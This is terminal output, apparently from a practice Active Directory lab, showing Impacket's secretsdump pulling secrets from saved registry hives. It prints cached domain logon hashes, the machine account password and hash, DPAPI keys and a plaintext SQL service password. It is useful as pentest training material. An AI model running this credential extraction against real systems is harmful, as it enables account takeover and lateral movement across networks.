 [Oct 23, 2022 - 17:09:20 (CEST)] exegol-goadv2 secrets # secretsdump -security SECURITY.save -system SYSTEM.save LOCAL
Impacket v0.10.1.dev1+20220908.114327.57e48c51 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0x9753797dfb54be86486d950690bac8ba
[*] Dumping cached domain logon information (domain/username:hash)
NORTH.SEVENKINGDOMS.LOCAL/sql_svc:$DCC2$10240#sql_svc#89e701ebbd305e4f5380c5150494584a
NORTH.SEVENKINGDOMS.LOCAL/robb.stark:$DCC2$10240#robb.stark#f19bfb9b10ba923f2e28b733e5dd1405
NORTH.SEVENKINGDOMS.LOCAL/Administrator:$DCC2$10240#Administrator#afb576755bfd2762f808e2e91eb83eb3
NORTH.SEVENKINGDOMS.LOCAL/jon.snow:$DCC2$10240#jon.snow#82fdcc982f02b389a002732efaca9dc5
NORTH.SEVENKINGDOMS.LOCAL/jeor.mormont:$DCC2$10240#jeor.mormont#36d673a934e86d04ece208fc2ba1d402
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:9257eeecf6e89023aefa9cc72aab5e0840541b0a494fb5dd90da4244525d3ff3dd237022108f1d811eaf1588cb96a26b9f9ff01326a30089
785cd1fcbccfe30c9b01828d2f10e6fc758eba3be36ec9f5f84bf4e8606bfedbfcfd4700142884277862817141ba9b41d5e9cb4aad33f1153e9e6d166af5077d0ceec54e97614e48
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:22d57aa0196b9e885130414dc88d1a95
[*] DPAPI_SYSTEM
dpapi_machinekey:0x8ee2a1f0f4c1689343c9d954b1422661262a52a3
dpapi_userkey:0xad6d3e6789682c3429236b14411f92f406792486
[*] NL$KM
0000 39 FB 46 D8 43 B6 EC E6 DE D7 CE 1C 50 2D AE B4 9.F.C.......P-..
0010 4F 71 E1 25 BF 5E FB 14 86 14 D6 A3 0F 93 DE 42 Oq.%.^.........B
0020 06 48 F4 35 B1 45 83 7E 1A 98 29 D6 45 19 14 D2 .H.5.E.~..).E...
0030 C4 66 57 03 2B C5 04 01 AE 33 49 CD D2 E0 92 CE .fW.+....3I.....
NL$KM:39fb46d843b6ece6ded7ce1c502daeb44f71e125bf5efb148614d6a30f93de420648f435b145837e1a9829d6451914d2c46657032bc50401ae3349cdd2e092ce
[*] _SC_MSSQL$SQLEXPRESS
(Unknown User):YouWillNotKerboroast1ngMeeeeee
[*] Cleaning up...